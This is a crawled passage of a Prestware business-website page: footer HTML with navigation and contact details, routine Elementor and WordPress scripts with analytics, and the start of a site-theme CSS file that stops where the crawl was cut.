				<div class="elementor-element elementor-element-1f9c558 elementor-widget elementor-widget-image" data-id="1f9c558" data-element_type="widget" data-widget_type="image.default">
																<a href="https://prestware.com">
							<img width="190" height="104" src="https://prestware.com/wp-content/uploads/2025/07/Prestware-Logo-website-white.png" class="attachment-full size-full wp-image-269" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-554174c elementor-widget elementor-widget-text-editor" data-id="554174c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Whether you’re looking to attract customers, automate processes, or create a standout brand, we provide the tools and expertise your business needs to succeed.</p>								</div>
				<div class="elementor-element elementor-element-85f54b9 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="85f54b9" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-cc3450e" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-f883c16" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-cbcce9f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-942dea9 e-con-full e-flex e-con e-child" data-id="942dea9" data-element_type="container">
				<div class="elementor-element elementor-element-38f1137 elementor-widget elementor-widget-heading" data-id="38f1137" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				<div class="elementor-element elementor-element-81634b1 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81634b1" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://prestware.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://prestware.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://prestware.com/services/">

											<span class="elementor-icon-list-text">Our Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://prestware.com/insights/">

											<span class="elementor-icon-list-text">Insights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://prestware.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-6c694a8 e-con-full e-flex e-con e-child" data-id="6c694a8" data-element_type="container">
				<div class="elementor-element elementor-element-0793fb2 elementor-widget elementor-widget-heading" data-id="0793fb2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Services</h2>				</div>
				<div class="elementor-element elementor-element-ee0c7c7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee0c7c7" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://prestware.com/custom-websites-designed/">

											<span class="elementor-icon-list-text">Web Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://prestware.com/mobile-app-development/">

											<span class="elementor-icon-list-text">App Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://prestware.com/marketing-services/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://prestware.com/ai-automation/">

											<span class="elementor-icon-list-text">AI Automation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://prestware.com/business-consulting-services/">

											<span class="elementor-icon-list-text">Business Consulting</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-7ee5bf0 e-con-full e-flex e-con e-child" data-id="7ee5bf0" data-element_type="container">
				<div class="elementor-element elementor-element-3c43975 elementor-widget elementor-widget-heading" data-id="3c43975" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>				</div>
				<div class="elementor-element elementor-element-f296ebe elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f296ebe" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:862-345-6611">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">862-345-6611</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@prestware.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@prestware.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://prestware.com/contact-us/#map">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">275-220 RT 10 E #428 Succasunna,<br> NJ 07876</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-231e930 elementor-widget elementor-widget-tf-scroll-top" data-id="231e930" data-element_type="widget" data-widget_type="tf-scroll-top.default">
				<div class="elementor-widget-container">
							<div id="tf-scroll-top" class="tf-scroll-top scroll-and-show scroll-top-position-right from-bottom" data-tabid="231e930" data-type="scroll-and-show">
			<a href="#" class="inner-scroll-top">
				<span class="icon-scroll-top"><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f389d49 e-flex e-con-boxed e-con e-parent" data-id="f389d49" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e65e66 elementor-widget elementor-widget-heading" data-id="8e65e66" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025 Prestware Inc, All Rights Reserved.
</h2>				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1170-css' href='https://prestware.com/wp-content/uploads/elementor/css/post-1170.css?ver=1769430656' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://prestware.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.5' media='all' />
<script src="https://prestware.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/swiper.min.js?ver=6.8.3" id="tf-swiper-js"></script>
<script src="https://prestware.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/anime.min.js?ver=6.8.3" id="tf-anime-js"></script>
<script src="https://prestware.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/textanimation.js?ver=6.8.3" id="textanimation-js"></script>
<script src="https://prestware.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.2" id="cute-alert-js"></script>
<script src="https://prestware.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://prestware.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://prestware.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://prestware.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/prestware.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/prestware.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/prestware.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cb5305dcc1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1140,"title":"How%20AI%20Automation%20Can%20Boost%20Your%20Business%20%E2%80%93%20Prestware","excerpt":"","featuredImage":"https:\/\/prestware.com\/wp-content\/uploads\/2025\/07\/Prestware_AI_Automation_Chatbot-1024x683.png"}};
</script>
<script src="https://prestware.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://prestware.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/tf-navmenu.js?ver=6.8.3" id="tf-navmenu-js"></script>
<script src="https://prestware.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/jquery.easing.js?ver=6.8.3" id="jquery-easing-js"></script>
<script src="https://prestware.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/tf-scroll-top.js?ver=6.8.3" id="tf-scroll-top-js"></script>
<script src="https://prestware.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=4.0.2" id="htm-js"></script>
<script src="https://prestware.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://prestware.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://prestware.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://prestware.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script id="metform-app-js-extra">
var mf = {"postType":"post","restURI":"https:\/\/prestware.com\/wp-json\/metform\/v1\/forms\/views\/","minMsg1":"Minimum length should be ","Msg2":" character long.","maxMsg1":"Maximum length should be ","maxNum":"Maximum number should be ","minNum":"Minimum number should be "};
</script>
<script src="https://prestware.com/wp-content/plugins/metform/public/assets/js/app.js?ver=4.0.2" id="metform-app-js"></script>
<script src="https://prestware.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script src="https://prestware.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://prestware.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://prestware.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.5" id="ekit-widget-scripts-js"></script>
<script src="https://prestware.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://prestware.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://prestware.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/prestware.com\/wp-admin\/admin-ajax.php","nonce":"eb2a9e0b47","urls":{"assets":"https:\/\/prestware.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/prestware.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/prestware.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://prestware.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://prestware.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script src="https://prestware.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/prestware.com\/wp-admin\/admin-ajax.php","nonce":"e973748d77"};
</script>
<script src="https://prestware.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.5" id="elementskit-elementor-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'5ce516372c7f'},
                    {'pod':'c16-prod-p3-us-west-2'},
                                        {'xid':'45905617'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'465'},
                    {'wp_alloptions_bytes':'95599'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'281128'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prestware.com/wp-content/uploads/elementor/css/post-100.css?ver=1769421962
body_size: 960
content:
.elementor-kit-100{--e-global-color-primary:#193249;--e-global-color-secondary:#0A0A0A;--e-global-color-text:#636363;--e-global-color-accent:#EB6E0E;--e-global-color-6de3d73:#FFFFFF;--e-global-color-bb81eb4:#36597A;--e-global-color-b46b4b1:#CBCBCB;--e-global-typography-primary-font-family:"Josefin Sans";--e-global-typography-primary-font-size:40px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-line-height:48px;--e-global-typography-secondary-font-family:"Josefin Sans";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-secondary-line-height:24px;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:28px;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-size:17px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:18px;--e-global-typography-170ffd5-font-family:"Josefin Sans";--e-global-typography-170ffd5-font-size:60px;--e-global-typography-170ffd5-font-weight:700;--e-global-typography-170ffd5-text-transform:uppercase;--e-global-typography-170ffd5-line-height:70px;--e-global-typography-e013059-font-family:"Josefin Sans";--e-global-typography-e013059-font-size:40px;--e-global-typography-e013059-font-weight:600;--e-global-typography-e013059-text-transform:capitalize;--e-global-typography-e013059-line-height:48px;--e-global-typography-1c7cf42-font-family:"Josefin Sans";--e-global-typography-1c7cf42-font-size:32px;--e-global-typography-1c7cf42-font-weight:600;--e-global-typography-1c7cf42-text-transform:capitalize;--e-global-typography-1c7cf42-line-height:32px;--e-global-typography-50cf7d4-font-family:"Josefin Sans";--e-global-typography-50cf7d4-font-size:28px;--e-global-typography-50cf7d4-font-weight:600;--e-global-typography-50cf7d4-text-transform:capitalize;--e-global-typography-50cf7d4-line-height:28px;--e-global-typography-0ccec3d-font-family:"Josefin Sans";--e-global-typography-0ccec3d-font-size:26px;--e-global-typography-0ccec3d-font-weight:300;--e-global-typography-0ccec3d-text-transform:capitalize;--e-global-typography-0ccec3d-line-height:26px;--e-global-typography-1434cbb-font-family:"Josefin Sans";--e-global-typography-1434cbb-font-size:24px;--e-global-typography-1434cbb-font-weight:600;--e-global-typography-1434cbb-text-transform:capitalize;--e-global-typography-1434cbb-line-height:24px;--e-global-typography-f83d4cd-font-family:"Lato";--e-global-typography-f83d4cd-font-weight:400;--e-global-typography-f83d4cd-text-transform:capitalize;--e-global-typography-e9f308b-font-family:"Lato";--e-global-typography-e9f308b-font-size:15px;--e-global-typography-e9f308b-line-height:20px;--e-global-typography-0e768fb-font-family:"Open Sans";--e-global-typography-0e768fb-font-size:16px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-100 button,.elementor-kit-100 input[type="button"],.elementor-kit-100 input[type="submit"],.elementor-kit-100 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-6de3d73 );box-shadow:0px 5px 15px 0px rgba(0, 0, 0, 0.15);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;padding:16px 30px 16px 30px;}.elementor-kit-100 button:hover,.elementor-kit-100 button:focus,.elementor-kit-100 input[type="button"]:hover,.elementor-kit-100 input[type="button"]:focus,.elementor-kit-100 input[type="submit"]:hover,.elementor-kit-100 input[type="submit"]:focus,.elementor-kit-100 .elementor-button:hover,.elementor-kit-100 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-6de3d73 );box-shadow:0px 4px 15px 0px rgba(0, 0, 0, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;}.elementor-kit-100 e-page-transition{background-color:#FFBC7D;}.elementor-kit-100 a{color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-100 a:hover{color:var( --e-global-color-primary );}.elementor-kit-100 h1{color:var( --e-global-color-6de3d73 );font-family:var( --e-global-typography-170ffd5-font-family ), Sans-serif;font-size:var( --e-global-typography-170ffd5-font-size );font-weight:var( --e-global-typography-170ffd5-font-weight );text-transform:var( --e-global-typography-170ffd5-text-transform );line-height:var( --e-global-typography-170ffd5-line-height );}.elementor-kit-100 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-e013059-font-family ), Sans-serif;font-size:var( --e-global-typography-e013059-font-size );font-weight:var( --e-global-typography-e013059-font-weight );text-transform:var( --e-global-typography-e013059-text-transform );line-height:var( --e-global-typography-e013059-line-height );}.elementor-kit-100 h3{color:var( --e-global-color-6de3d73 );font-family:var( --e-global-typography-1c7cf42-font-family ), Sans-serif;font-size:var( --e-global-typography-1c7cf42-font-size );font-weight:var( --e-global-typography-1c7cf42-font-weight );text-transform:var( --e-global-typography-1c7cf42-text-transform );line-height:var( --e-global-typography-1c7cf42-line-height );}.elementor-kit-100 h4{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-50cf7d4-font-family ), Sans-serif;font-size:var( --e-global-typography-50cf7d4-font-size );font-weight:var( --e-global-typography-50cf7d4-font-weight );text-transform:var( --e-global-typography-50cf7d4-text-transform );line-height:var( --e-global-typography-50cf7d4-line-height );}.elementor-kit-100 h5{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-0ccec3d-font-family ), Sans-serif;font-size:var( --e-global-typography-0ccec3d-font-size );font-weight:var( --e-global-typography-0ccec3d-font-weight );text-transform:var( --e-global-typography-0ccec3d-text-transform );line-height:var( --e-global-typography-0ccec3d-line-height );}.elementor-kit-100 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-1434cbb-font-family ), Sans-serif;font-size:var( --e-global-typography-1434cbb-font-size );font-weight:var( --e-global-typography-1434cbb-font-weight );text-transform:var( --e-global-typography-1434cbb-text-transform );line-height:var( --e-global-typography-1434cbb-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1260px;}.e-con{--container-max-width:1260px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer 